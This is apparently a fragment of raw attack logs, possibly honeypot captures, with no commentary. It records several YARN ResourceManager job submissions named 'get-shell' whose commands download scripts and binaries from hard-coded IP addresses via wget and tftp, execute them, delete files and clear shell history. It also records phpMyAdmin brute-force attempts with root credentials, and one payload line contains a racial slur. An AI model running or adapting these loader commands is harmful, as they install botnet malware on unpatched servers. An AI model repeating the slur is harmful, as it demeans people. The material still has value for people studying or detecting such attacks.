 ']}
|
| {"am-container-spec": {"commands": {"command": "cd /tmp; wget http://167.71.191.160/x-8.6-.Sakura; chmod 777 *; ./x-8.6-.Sakura; rm -rf *"}}
, "application-id": "application_1527144634877_20465", "application-type": "YARN", "application-name": "get-shell"}
|
| {'pma_username': ['root'], 'token': ['9ca942e82b847ed48294d6bbe16f8fc0'], 'target': ['index.php'], 'pma_password': ['sakura'], 'server': ['1
']}
|
| {"am-container-spec": {"commands": {"command": "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://138.68.20.95/Sakura.sh; c
hmod 777 *; sh Sakura.sh; tftp -g 138.68.20.95 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; history -c"}}, "application-id": "applicati
on_1527144634877_20465", "application-type": "YARN", "application-name": "get-shell"}
|
| {"am-container-spec": {"commands": {"command": "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://138.68.20.95/Sakura.sh; c
hmod 777 *; sh Sakura.sh; tftp -g 138.68.20.95 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; history -ccd /tmp; wget http://176.32.33.24
7/bins/kowai.x86; chmod 777 *; ./kowai.x86 yarn-niggers; rm -rf *"}}, "application-id": "application_1527144634877_20465", "application-type":
"YARN", "application-name": "get-shell"}
|
| {"am-container-spec": {"commands": {"command": "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://138.68.20.95/Sakura.sh; c
hmod 777 *; sh Sakura.sh; tftp -g 138.68.20.95 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; history -c"}}, "application-id": "applicati
on_1527144634877_20465", "application-type": "YARN", "application-name": "get-shell"}
|
| {'pma_username': ['root'], 'token': ['9ca942e82b847ed48294d6bbe16f8fc0'], 'target': ['index.php'], 'pma_password': ['sakura'], 'server': ['1
']}